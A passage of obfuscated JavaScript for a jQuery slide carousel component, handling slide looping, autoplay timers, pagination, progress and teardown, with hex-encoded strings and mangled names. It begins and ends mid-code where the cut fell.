_0x5c602b=this[_0x1d2d50(0xe97,'\x50\x30\x73\x65')][_0x1d2d50(0xe56,'\x71\x48\x40\x77')];if(this[_0x1d2d50(0xa20,'\x44\x33\x57\x2a')]['\x6c\x6f\x6f\x70'])(_0x1c0b60[_0x1d2d50(0x1c1,'\x54\x62\x34\x58')](this[_0x1d2d50(0xe9c,'\x40\x36\x75\x59')],_0x5c602b)||this[_0x1d2d50(0x525,'\x55\x77\x70\x7a')]>=_0x1c0b60[_0x1d2d50(0xe32,'\x21\x7a\x73\x5a')](this[_0x1d2d50(0xccc,'\x61\x25\x64\x54')],_0x5c602b))&&(this[_0x1d2d50(0xe4f,'\x37\x33\x6e\x49')](this[_0x1d2d50(0xf9d,'\x52\x7a\x70\x49')]+_0x5c602b),(0x0,_0x171f84['\x72\x65\x66\x6c\x6f\x77'])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0]));else{if(_0x1c0b60[_0x1d2d50(0x97a,'\x31\x37\x38\x65')](_0x5d36c3,_0x1c0b60['\x58\x61\x54\x48\x46'](this[_0x1d2d50(0x110c,'\x41\x75\x64\x44')],_0x5c602b)))return!0x1;}return this[_0x1d2d50(0xb49,'\x66\x4d\x72\x38')](_0x5d36c3,_0x47afb6),!0x0;}},{'\x6b\x65\x79':_0x1c0b60['\x4e\x7a\x45\x61\x7a'],'\x76\x61\x6c\x75\x65':function(_0xfe3419,_0x554841){var _0x234ac7=_0x471f0e,_0x4e6e1d=_0xfe3419;if(this[_0x234ac7(0x741,'\x55\x4e\x68\x26')][_0x234ac7(0xd90,'\x34\x6c\x47\x6e')]){if(_0x283d37[_0x234ac7(0x3dc,'\x79\x35\x31\x5a')](_0xfe3419,0x0)||_0x283d37[_0x234ac7(0x25f,'\x63\x71\x24\x48')](_0xfe3419,_0x283d37['\x46\x5a\x43\x58\x78'](this['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1)))return!0x1;_0x4e6e1d+=this[_0x234ac7(0x116f,'\x66\x72\x6b\x52')][_0x234ac7(0x5dd,'\x4d\x41\x40\x6c')];}return this[_0x234ac7(0x34f,'\x75\x5d\x7a\x4b')](_0x4e6e1d,_0x554841);}},{'\x6b\x65\x79':_0x471f0e(0x69e,'\x29\x7a\x24\x29'),'\x76\x61\x6c\x75\x65':function(){var _0x5cfdf9=_0x471f0e;if(_0x1c0b60[_0x5cfdf9(0x1a0,'\x72\x49\x63\x50')](0x0,this[_0x5cfdf9(0x10a5,'\x74\x77\x5b\x61')])&&!this[_0x5cfdf9(0xbbb,'\x38\x30\x5d\x61')]['\x6c\x6f\x6f\x70'])return!0x1;var _0x41fbc0,_0x13bb8a=this[_0x5cfdf9(0xa20,'\x44\x33\x57\x2a')][_0x5cfdf9(0x8fd,'\x30\x30\x78\x56')];return this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6c\x6f\x6f\x70']&&(this[_0x5cfdf9(0x1070,'\x21\x7a\x73\x5a')]<_0x13bb8a||_0x1c0b60['\x61\x69\x41\x4c\x56'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x1c0b60['\x6f\x68\x49\x62\x4f'](this['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],_0x13bb8a)))&&(_0x41fbc0=_0x1c0b60[_0x5cfdf9(0x2e9,'\x38\x30\x5d\x61')](_0x1c0b60['\x6f\x68\x49\x62\x4f'](this[_0x5cfdf9(0x1e5,'\x59\x73\x21\x72')],_0x13bb8a),0x1)),_0x1c0b60[_0x5cfdf9(0x1b9,'\x50\x30\x73\x65')](_0x1c0b60['\x76\x5a\x54\x67\x45'],typeof _0x41fbc0)&&(_0x41fbc0=_0x1c0b60['\x71\x45\x4f\x57\x51'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],0x1)),this[_0x5cfdf9(0x9b2,'\x54\x4d\x56\x42')](_0x41fbc0);}},{'\x6b\x65\x79':_0x471f0e(0x4e4,'\x67\x63\x64\x6d'),'\x76\x61\x6c\x75\x65':function(){var _0x1b6586=_0x471f0e;if(_0x1c0b60[_0x1b6586(0x85a,'\x71\x4d\x71\x4c')](this[_0x1b6586(0x6ce,'\x6a\x25\x6c\x51')],this['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']-this[_0x1b6586(0xbe0,'\x78\x6f\x23\x5b')]['\x70\x72\x65\x76\x69\x65\x77'])&&!this[_0x1b6586(0xb70,'\x31\x37\x38\x65')]['\x6c\x6f\x6f\x70'])return!0x1;var _0x18660f,_0x4fae83=this[_0x1b6586(0x3b4,'\x61\x25\x64\x54')]['\x70\x72\x65\x76\x69\x65\x77'];return this[_0x1b6586(0x116d,'\x4f\x4a\x64\x64')][_0x1b6586(0x6a5,'\x30\x30\x78\x56')]&&(_0x1c0b60['\x43\x4f\x57\x4d\x69'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x4fae83)||this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78']>=_0x1c0b60[_0x1b6586(0xe9d,'\x29\x7a\x24\x29')](this[_0x1b6586(0x2cb,'\x41\x29\x58\x57')],_0x4fae83))&&(_0x18660f=_0x1c0b60['\x78\x68\x43\x5a\x49'](_0x1c0b60[_0x1b6586(0x11b2,'\x79\x35\x31\x5a')](this[_0x1b6586(0xb73,'\x75\x5d\x7a\x4b')],_0x4fae83),0x1)),'\x6e\x75\x6d\x62\x65\x72'!=typeof _0x18660f&&(_0x18660f=this[_0x1b6586(0x6fb,'\x71\x4d\x71\x4c')]+0x1),this[_0x1b6586(0x1123,'\x4f\x4a\x64\x64')](_0x18660f);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x421,'\x41\x75\x64\x44')],'\x76\x61\x6c\x75\x65':function(){var _0x2e72b1=_0x471f0e,_0x342dbf=this;if(null===this[_0x2e72b1(0xb6f,'\x75\x68\x4a\x34')]){this[_0x2e72b1(0x432,'\x40\x36\x75\x59')]=!0x0;var _0x16d4e2=this[_0x2e72b1(0x8a4,'\x21\x30\x59\x59')][_0x2e72b1(0x753,'\x59\x73\x21\x72')],_0x3016e8=_0x16d4e2[_0x2e72b1(0x7ee,'\x72\x49\x63\x50')];_0x16d4e2['\x77\x61\x69\x74\x46\x6f\x72\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e']||(this[_0x2e72b1(0xadf,'\x38\x30\x5d\x61')]=setInterval(function(){var _0x380cca=_0x2e72b1;_0x342dbf[_0x380cca(0xb15,'\x54\x62\x34\x58')][_0x380cca(0x760,'\x31\x29\x23\x6c')]||_0x283d37[_0x380cca(0x896,'\x71\x4d\x71\x4c')](_0x342dbf['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x342dbf['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79']-0x1)?_0x342dbf[_0x380cca(0xa65,'\x5d\x42\x72\x6c')]():_0x342dbf[_0x380cca(0x2b4,'\x6c\x4b\x21\x49')](0x0);},_0x3016e8)),this[_0x2e72b1(0x8a1,'\x71\x4d\x71\x4c')]['\x6f\x6e'](_0x2e72b1(0x8f8,'\x72\x49\x63\x50'),function(){var _0x8380c0=_0x2e72b1;_0x342dbf['\x70\x61\x75\x73\x65'](),_0x342dbf[_0x8380c0(0x41e,'\x66\x72\x6b\x52')]();});}}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x98a,'\x78\x6f\x23\x5b')],'\x76\x61\x6c\x75\x65':function(_0x40c237){var _0x3ef190=_0x471f0e,_0x25ad13=this;this[_0x3ef190(0x9c0,'\x31\x59\x5e\x78')][_0x3ef190(0x975,'\x72\x49\x63\x50')]&&this[_0x3ef190(0x3ee,'\x63\x71\x24\x48')](),_0x283d37['\x4a\x68\x44\x4d\x6e']===(0x0,_0x57cf9e['\x64\x65\x66\x61\x75\x6c\x74'])(_0x40c237)&&_0x283d37[_0x3ef190(0x107f,'\x76\x45\x38\x35')](_0x283d37[_0x3ef190(0xa4f,'\x58\x33\x73\x38')],_0x40c237)?Array[_0x3ef190(0xda3,'\x55\x6b\x4c\x43')](_0x40c237)[_0x3ef190(0x5b3,'\x6c\x4b\x21\x49')](function(_0xa547bf){var _0x8d7352=_0x3ef190;_0xa547bf&&_0x25ad13[_0x8d7352(0x19f,'\x56\x4d\x43\x25')]['\x61\x70\x70\x65\x6e\x64'](_0xa547bf);}):this[_0x3ef190(0xa5c,'\x67\x63\x64\x6d')][_0x3ef190(0x6c0,'\x6a\x25\x6c\x51')](_0x40c237),this[_0x3ef190(0xb3c,'\x37\x33\x6e\x49')](),this[_0x3ef190(0x1ac,'\x41\x75\x64\x44')][_0x3ef190(0x82a,'\x32\x68\x34\x68')]&&this['\x5f\x69\x6e\x69\x74\x4c\x6f\x6f\x70'](),this[_0x3ef190(0xf7f,'\x58\x33\x73\x38')](),this['\x5f\x6a\x75\x6d\x70\x54\x6f\x4c\x6f\x6f\x70'](this[_0x3ef190(0x830,'\x54\x4d\x56\x42')]),this[_0x3ef190(0x40f,'\x75\x68\x4a\x34')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']&&(this[_0x3ef190(0xccd,'\x54\x4d\x56\x42')](),this['\x5f\x69\x6e\x69\x74\x50\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']()),this['\x5f\x75\x70\x64\x61\x74\x65\x43\x6c\x61\x73\x73\x65\x73']();}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x344,'\x37\x33\x6e\x49')],'\x76\x61\x6c\x75\x65':function(_0xdf02db,_0x407bc2){var _0x338d68=_0x471f0e;$(_0xdf02db)[_0x338d68(0x917,'\x24\x65\x4a\x73')](_0x1c0b60[_0x338d68(0x548,'\x4d\x41\x40\x6c')],_0x407bc2);}},{'\x6b\x65\x79':'\x67\x65\x74\x53\x6c\x69\x64\x65\x50\x72\x6f\x67\x72\x65\x73\x73','\x76\x61\x6c\x75\x65':function(_0x57e23f){var _0x2bde78=_0x471f0e;return _0x283d37[_0x2bde78(0xada,'\x4f\x4a\x64\x64')]($,_0x57e23f)[_0x2bde78(0x1003,'\x55\x4e\x68\x26')](_0x283d37[_0x2bde78(0xff6,'\x5d\x42\x72\x6c')]);}},{'\x6b\x65\x79':_0x471f0e(0xeaf,'\x75\x5d\x7a\x4b'),'\x76\x61\x6c\x75\x65':function(){var _0x17cdd9=_0x471f0e;null!==this[_0x17cdd9(0xf3e,'\x32\x7a\x72\x6d')]&&(clearInterval(this[_0x17cdd9(0x1056,'\x76\x45\x38\x35')]),this['\x70\x6c\x61\x79\x54\x69\x6d\x65\x72']=null),this[_0x17cdd9(0xd4f,'\x31\x37\x38\x65')]=!0x1,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x17cdd9(0xde9,'\x61\x25\x64\x54')](_0x283d37[_0x17cdd9(0xc04,'\x71\x48\x40\x77')]);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xb2f,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x54c07f=_0x471f0e;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x54c07f(0xb05,'\x54\x62\x34\x58')](_0x283d37['\x65\x62\x58\x64\x65']),this[_0x54c07f(0x592,'\x64\x41\x5e\x67')][_0x54c07f(0xfc9,'\x66\x72\x6b\x52')](),this[_0x54c07f(0xe4e,'\x38\x44\x35\x31')](),this['\x5f\x64\x65\x73\x74\x72\x6f\x79\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e'](),this[_0x54c07f(0x511,'\x59\x73\x21\x72')](),this['\x5f\x72\x65\x6d\x6f\x76\x65\x4f\x74\x68\x65\x72\x45\x76\x65\x6e\x74\x73'](),this[_0x54c07f(0x10d6,'\x24\x65\x4a\x73')][_0x54c07f(0x1069,'\x31\x29\x23\x6c')]('\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c')[_0x54c07f(0x9f3,'\x38\x44\x35\x31')](),this[_0x54c07f(0x237,'\x66\x4d\x72\x38')][_0x54c07f(0xc6f,'\x24\x65\x4a\x73')](_0x283d37['\x57\x4b\x70\x74\x63'],this['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x54c07f(0x917,'\x24\x65\x4a\x73')](_0x283d37[_0x54c07f(0x8ce,'\x72\x49\x63\x50')]))['\x72\x65\x6d\x6f\x76\x65\x44\x61\x74\x61'](),this['\x5f\x64\x65\x73\x74\x72\x6f\x79\x4c\x6f\x6f\x70'](),_0x283d37[_0x54c07f(0x303,'\x61\x25\x64\x54')](clearInterval,this[_0x54c07f(0x7a8,'\x32\x70\x24\x5a')]),(0x0,_0x171f84['\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x73'])(this),this[_0x54c07f(0xe20,'\x41\x29\x58\x57')]=!0x0;}},{'\x6b\x65\x79':_0x1c0b60['\x71\x4d\x4e\x4c\x75'],'\x76\x61\x6c\x75\x65':function(){var _0x20f338=_0x471f0e,_0x17bfee={'\x42\x46\x58\x72\x49':function(_0x5ced13,_0x5ea536,_0x598179){var _0xef2fdb=_0x4792;return _0x1c0b60[_0xef2fdb(0x1150,'\x74\x77\x5b\x61')](_0x5ced13,_0x5ea536,_0x598179);}},_0x4da690=this,_0x1758ee=arguments[_0x20f338(0x47b,'\x44\x33\x57\x2a')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this['\x6f\x70\x74\x69\x6f\x6e\x73']=_0x1c0b60[_0x20f338(0xe76,'\x56\x4d\x43\x25')](_0x5394f5,{},_0x4a79bd),Object['\x6b\x65\x79\x73'](_0x1758ee)[_0x20f338(0xb37,'\x61\x25\x64\x54')](function(_0x5920c8){var _0x5719b0=_0x20f338,_0x5c02f3=_0x1758ee[_0x5920c8],_0x5d79dc=_0x5c02f3;_0x283d37[_0x5719b0(0x1136,'\x78\x6f\x23\x5b')](_0x5920c8,_0x482aaf)&&(_0x283d37[_0x5719b0(0x85b,'\x54\x62\x34\x58')](!0x0,_0x5c02f3)?_0x5d79dc=_0x482aaf[_0x5920c8]:_0x283d37['\x65\x54\x66\x68\x48'](_0x283d37[_0x5719b0(0x722,'\x31\x59\x5e\x78')],(0x0,_0x57cf9e['\x64\x65\x66\x61\x75\x6c\x74'])(_0x5c02f3))&&(_0x5d79dc=_0x5394f5(_0x283d37['\x69\x6c\x6f\x72\x57'](_0x5394f5,{},_0x482aaf[_0x5920c8]),_0x5c02f3))),_0x4da690[_0x5719b0(0x3c3,'\x75\x5d\x7a\x4b')][_0x5920c8]=_0x5d79dc;}),this[_0x20f338(0x10e6,'\x21\x30\x59\x59')]=_0x2bf59f[this[_0x20f338(0x8a4,'\x21\x30\x59\x59')][_0x20f338(0xcf8,'\x38\x44\x35\x31')]]||_0x2bf59f[_0x20f338(0xfb1,'\x30\x30\x78\x56')],Object[_0x20f338(0xe5f,'\x38\x44\x35\x31')](this['\x65\x66\x66\x65\x63\x74\x4d\x6f\x64\x75\x6c\x65'][_0x20f338(0x486,'\x41\x29\x58\x57')])['\x66\x6f\x72\x45\x61\x63\x68'](function(_0xf031e){var _0x5f5179=_0x20f338;_0x4da690['\x6f\x70\x74\x69\x6f\x6e\x73'][_0xf031e]=_0x17bfee['\x42\x46\x58\x72\x49'](_0x5394f5,_0x5394f5({},_0x4da690[_0x5f5179(0x845,'\x66\x72\x6b\x52')]['\x6f\x70\x74\x69\x6f\x6e\x73'][_0xf031e]),_0x4da690[_0x5f5179(0x835,'\x24\x65\x4a\x73')][_0xf031e]);});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x7c8,'\x44\x33\x57\x2a')],'\x76\x61\x6c\x75\x65':function(){var _0x515f1f=_0x471f0e,_0x1d274c=this;this[_0x515f1f(0xf6d,'\x55\x6b\x4c\x43')][_0x515f1f(0xfd7,'\x40\x36\x75\x59')](_0x1c0b60[_0x515f1f(0xfb4,'\x67\x63\x64\x6d')],this),this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x515f1f(0xc69,'\x24\x65\x4a\x73')]&&this[_0x515f1f(0x1109,'\x55\x4e\x68\x26')](),this[_0x515f1f(0x5cf,'\x54\x4d\x56\x42')][_0x515f1f(0x2c4,'\x4f\x4a\x64\x64')]&&this['\x70\x6c\x61\x79'](),this['\x77\x69\x64\x74\x68']=this[_0x515f1f(0x8cd,'\x75\x68\x4a\x34')]['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x1c0b60[_0x515f1f(0xf32,'\x71\x48\x40\x77')]($,window)['\x6f\x6e'](_0x1c0b60[_0x515f1f(0x7d9,'\x55\x4e\x68\x26')],function(){var _0x4625fd=_0x515f1f;_0x1d274c[_0x4625fd(0xa3e,'\x50\x30\x73\x65')]=_0x1d274c[_0x4625fd(0xe35,'\x5d\x42\x72\x6c')][_0x4625fd(0xb76,'\x41\x75\x64\x44')](),_0x1d274c['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0);});var _0x2398f4=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x515f1f(0x688,'\x55\x6b\x4c\x43')],_0x5f0b2c=this[_0x515f1f(0xe44,'\x74\x77\x5b\x61')]['\x65\x71'](_0x2398f4)[_0x515f1f(0x788,'\x31\x37\x38\x65')]();this[_0x515f1f(0x642,'\x78\x6f\x23\x5b')](),this[_0x515f1f(0x58c,'\x55\x4e\x68\x26')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e']&&this[_0x515f1f(0xb30,'\x37\x33\x6e\x49')](),this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e']&&this[_0x515f1f(0xaa2,'\x32\x7a\x72\x6d')](),this['\x24\x70\x72\x6f\x67\x72\x65\x73\x73']=_0x1c0b60[_0x515f1f(0x2d6,'\x67\x63\x64\x6d')]($,_0x1c0b60[_0x515f1f(0x4b3,'\x66\x72\x6b\x52')])['\x70\x72\x65\x70\x65\x6e\x64\x54\x6f'](this[_0x515f1f(0x8f1,'\x6c\x4b\x21\x49')]),this[_0x515f1f(0xa28,'\x41\x75\x64\x44')](_0x5f0b2c),this[_0x515f1f(0x7a5,'\x59\x73\x21\x72')](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x515f1f(0x6d7,'\x21\x30\x59\x59')](_0x1c0b60[_0x515f1f(0x1092,'\x78\x6f\x23\x5b')],this);}},{'\x6b\x65\x79':_0x1c0b60['\x72\x56\x4f\x6a\x72'],'\x76\x61\x6c\x75\x65':function(){var _0x3eec76=_0x471f0e;for(var _0x9e402c=0x0,_0x268f44=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x3eec76(0x1db,'\x31\x37\x38\x65')],_0x565db2=this[_0x3eec76(0x620,'\x71\x4d\x71\x4c')];_0x1c0b60[_0x3eec76(0xbed,'\x72\x49\x63\x50')](_0x9e402c,_0x268f44);_0x9e402c++)this['\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73']['\x65\x71'](_0x1c0b60[_0x3eec76(0x77c,'\x67\x63\x64\x6d')](_0x565db2-0x1,_0x9e402c))[_0x3eec76(0x73c,'\x41\x29\x58\x57')]()[_0x3eec76(0x10f3,'\x52\x7a\x70\x49')](_0x1c0b60[_0x3eec76(0x3a3,'\x32\x70\x24\x5a')])['\x70\x72\x65\x70\x65\x6e\x64\x54\x6f'](this[_0x3eec76(0x11ba,'\x31\x29\x23\x6c')]);for(var _0xb7d820=0x0,_0x5c5fa6=0x0,_0x28a94c=_0x1c0b60[_0x3eec76(0x387,'\x29\x7a\x24\x29')](_0x1c0b60[_0x3eec76(0xba1,'\x61\x25\x64\x54')](0x2,this[_0x3eec76(0xbbb,'\x38\x30\x5d\x61')]['\x70\x72\x65\x76\x69\x65\x77']),0x1),_0x130e96=this[_0x3eec76(0x1114,'\x38\x30\x5d\x61')];_0x1c0b60['\x78\x53\x70\x73\x5a'](_0xb7d820,_0x28a94c);_0xb7d820++,_0x5c5fa6++)_0x5c5fa6>_0x130e96-0x1&&(_0x5c5fa6=0x0),this[_0x3eec76(0x8bd,'\x66\x72\x6b\x52')]['\x65\x71'](_0x5c5fa6)[_0x3eec76(0x112a,'\x21\x30\x59\x59')]()[_0x3eec76(0xbb2,'\x37\x33\x6e\x49')](_0x1c0b60[_0x3eec76(0xb97,'\x4f\x4a\x64\x64')])[_0x3eec76(0x8b8,'\x40\x36\x75\x59')](this[_0x3eec76(0x610,'\x38\x30\x5d\x61')]);}},{'\x6b\x65\x79':_0x471f0e(0x45d,'\x58\x33\x73\x38'),'\x76\x61\x6c\x75\x65':function(){var _0x124f27=_0x471f0e;this[_0x124f27(0x62c,'\x32\x7a\x72\x6d')][_0x124f27(0xf2e,'\x61\x25\x64\x54')](_0x1c0b60[_0x124f27(0x102e,'\x54\x4d\x56\x42')])[_0x124f27(0x71b,'\x30\x30\x78\x56')](),this[_0x124f27(0xc80,'\x29\x7a\x24\x29')]['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x1c0b60[_0x124f27(0x376,'\x24\x65\x4a\x73')])[_0x124f27(0x116b,'\x71\x4d\x71\x4c')](_0x1c0b60[_0x124f27(0x330,'\x38\x30\x5d\x61')])[_0x124f27(0x8c5,'\x29\x7a\x24\x29')](function(_0xe5690f,_0x53ad7b){var _0x2d2578=_0x124f27,_0x4795ba=_0x283d37['\x65\x69\x59\x57\x78']($,_0x53ad7b);_0x4795ba[_0x2d2578(0xe7d,'\x30\x30\x78\x56')](_0x283d37[_0x2d2578(0x268,'\x64\x41\x5e\x67')])[_0x2d2578(0x10d5,'\x75\x5d\x7a\x4b')](_0x2d2578(0x119f,'\x34\x6c\x47\x6e'),_0x4795ba[_0x2d2578(0xcd7,'\x5e\x46\x24\x26')](_0x283d37[_0x2d2578(0x8ce,'\x72\x49\x63\x50')]))['\x72\x65\x6d\x6f\x76\x65\x44\x61\x74\x61']();});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0xadc,'\x6c\x4b\x21\x49')],'\x76\x61\x6c\x75\x65':function(_0x587731){var _0x9d8c68=_0x471f0e;if(this[_0x9d8c68(0x9ae,'\x66\x4d\x72\x38')]!==_0x587731){this[_0x9d8c68(0xa6e,'\x72\x49\x63\x50')]=this[_0x9d8c68(0xdf0,'\x30\x30\x78\x56')],this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78']=_0x587731;var _0x480bce=_0x283d37[_0x9d8c68(0x6ba,'\x6c\x4b\x21\x49')](Number,this[_0x9d8c68(0xa50,'\x37\x33\x6e\x49')]['\x65\x71'](_0x587731)['\x61\x74\x74\x72'](_0x283d37['\x64\x73\x4f\x46\x79']));_0x283d37[_0x9d8c68(0x108b,'\x30\x30\x78\x56')](this['\x72\x65\x61\x6c\x49\x6e\x64\x65\x78'],_0x480bce)&&(this[_0x9d8c68(0xdb3,'\x54\x4d\x56\x42')]=this['\x72\x65\x61\x6c\x49\x6e\x64\x65\x78'],this[_0x9d8c68(0xb7f,'\x55\x6b\x4c\x43')]=_0x480bce,_0x283d37[_0x9d8c68(0x114a,'\x6c\x4b\x21\x49')]==typeof this[_0x9d8c68(0xfcd,'\x71\x48\x40\x77')]&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x74\x72\x69\x67\x67\x65\x72'](_0x283d37[_0x9d8c68(0x7b3,'\x31\x59\x5e\x78')],this));}}},{'\x6b\x65\x79':'\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73\x42\x79\x49\x6e\x64\x65\x78','\x76\x61\x6c\x75\x65':function(_0x533a7d){var _0x2a5096=_0x471f0e,_0x2dd9d2=this;this[_0x2a5096(0x43a,'\x31\x59\x5e\x78')]=_0x283d37[_0x2a5096(0x93c,'\x71\x4d\x71\x4c')](_0x533a7d,_0x283d37[_0x2a5096(0x808,'\x41\x29\x58\x57')](this[_0x2a5096(0xf28,'\x75\x68\x4a\x34')],0x1)),this[_0x2a5096(0xf59,'\x76\x45\x38\x35')][_0x2a5096(0xce9,'\x59\x73\x21\x72')](function(_0x3383fc,_0x1d252c){var _0x400dbd=_0x2a5096;_0x2dd9d2[_0x400dbd(0xce3,'\x5d\x42\x72\x6c')](_0x1d252c,_0x533a7d-_0x3383fc);});}},{'\x6b\x65\x79':_0x471f0e(0x101b,'\x5e\x46\x24\x26'),'\x76\x61\x6c\x75\x65':function(_0x5a526){var _0x5c5fb1=_0x471f0e,_0x441a35=this;this[_0x5c5fb1(0x805,'\x72\x49\x63\x50')]=_0x5a526;var _0xf1d5a5=_0x283d37['\x70\x6f\x6b\x6e\x44'](this[_0x5c5fb1(0x727,'\x76\x45\x38\x35')],_0x283d37[_0x5c5fb1(0xf98,'\x58\x33\x73\x38')](this[_0x5c5fb1(0x115d,'\x21\x30\x59\x59')],0x1));this[_0x5c5fb1(0x611,'\x58\x33\x73\x38')]['\x65\x61\x63\x68'](function(_0x44b069,_0x17bf0d){var _0x57c2b8=_0x5c5fb1;_0x441a35[_0x57c2b8(0x68b,'\x54\x4d\x56\x42')](_0x17bf0d,_0x283d37[_0x57c2b8(0x23c,'\x31\x59\x5e\x78')](_0xf1d5a5,_0x44b069));});}},{'\x6b\x65\x79':_0x471f0e(0x28b,'\x6a\x25\x6c\x51'),'\x76\x61\x6c\x75\x65':function(){var _0x25b0ea=_0x471f0e;this[_0x25b0ea(0x1079,'\x4f\x4a\x64\x64')][_0x25b0ea(0x672,'\x4d\x41\x40\x6c')](_0x1c0b60[_0x25b0ea(0x10db,'\x61\x25\x64\x54')]),this[_0x25b0ea(0xcaa,'\x63\x71\x24\x48')]=this[_0x25b0ea(0x77d,'\x31\x29\x23\x6c')]['\x65\x71'](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'])['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x1c0b60[_0x25b0ea(0x987,'\x4d\x41\x40\x6c')]),this['\x24\x70\x72\x65\x76\x53\x6c\x69\x64\x65']=this['\x24\x63\x75\x72\x72\x65\x6e\x74\x53\x6c\x69\x64\x65']['\x70\x72\x65\x76']()[_0x25b0ea(0xc5a,'\x21\x30\x59\x59')](_0x1c0b60[_0x25b0ea(0xd8c,'\x6c\x4b\x21\x49')]),this[_0x25b0ea(0xe5b,'\x58\x33\x73\x38')]=this[_0x25b0ea(0xa09,'\x29\x7a\x24\x29')][_0x25b0ea(0x95e,'\x38\x30\x5d\x61')]()[_0x25b0ea(0x5fa,'\x72\x49\x63\x50')](_0x25b0ea(0x19a,'\x4f\x4a\x64\x64')),this[_0x25b0ea(0x4dc,'\x55\x77\x70\x7a')]['\x6c\x6f\x6f\x70']&&(_0x1c0b60[_0x25b0ea(0xde1,'\x31\x29\x23\x6c')](0x0,this[_0x25b0ea(0xa03,'\x66\x4d\x72\x38')][_0x25b0ea(0xa0d,'\x74\x77\x5b\x61')])&&(this[_0x25b0ea(0x9b7,'\x41\x75\x64\x44')]=this[_0x25b0ea(0x1079,'\x4f\x4a\x64\x64')]['\x6c\x61\x73\x74']()[_0x25b0ea(0x40d,'\x71\x4d\x71\x4c')]('\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x70\x72\x65\x76')),_0x1c0b60['\x62\x70\x45\x44\x64'](0x0,this[_0x25b0ea(0xe52,'\x59\x73\x21\x72')][_0x25b0ea(0x6e9,'\x38\x44\x35\x31')])&&(this['\x24\x6e\x65\x78\x74\x53\x6c\x69\x64\x65']=this[_0x25b0ea(0xc0e,'\x52\x7a\x70\x49')][_0x25b0ea(0x817,'\x21\x30\x59\x59')]()[_0x25b0ea(0x5a4,'\x54\x62\x34\x58')](_0x25b0ea(0x4df,'\x41\x75\x64\x44')))),this[_0x25b0ea(0xcfc,'\x52\x7a\x70\x49')]&&this['\x24\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e'][_0x25b0ea(0xeda,'\x5d\x42\x72\x6c')]()[_0x25b0ea(0x9da,'\x34\x6c\x47\x6e')]('\x61\x63\x74\x69\x76\x65')['\x65\x71'](this[_0x25b0ea(0x837,'\x72\x49\x63\x50')])[_0x25b0ea(0x358,'\x54\x4d\x56\x42')](_0x25b0ea(0xca6,'\x4f\x4a\x64\x64')),this[_0x25b0ea(0xfa4,'\x6c\x4b\x21\x49')]['\x6c\x6f\x6f\x70']||(this['\x24\x70\x72\x65\x76']&&this[_0x25b0ea(0x4c8,'\x38\x30\x5d\x61')]['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73']('\x64\x69\x73\x61\x62\x6c\x65\x64',0x0===this[_0x25b0ea(0x1ea,'\x5d\x42\x72\x6c')]),this[_0x25b0ea(0xa8d,'\x55\x6b\x4c\x43')]&&this[_0x25b0ea(0xb74,'\x34\x6c\x47\x6e')]['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x25b0ea(0x446,'\x31\x59\x5e\x78'),_0x1c0b60[_0x25b0ea(0x463,'\x24\x65\x4a\x73')](this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'],_0x1c0b60[_0x25b0ea(0xddd,'\x31\x37\x38\x65')](this[_0x25b0ea(0x1054,'\x75\x5d\x7a\x4b')],this[_0x25b0ea(0x835,'\x24\x65\x4a\x73')][_0x25b0ea(0x1db,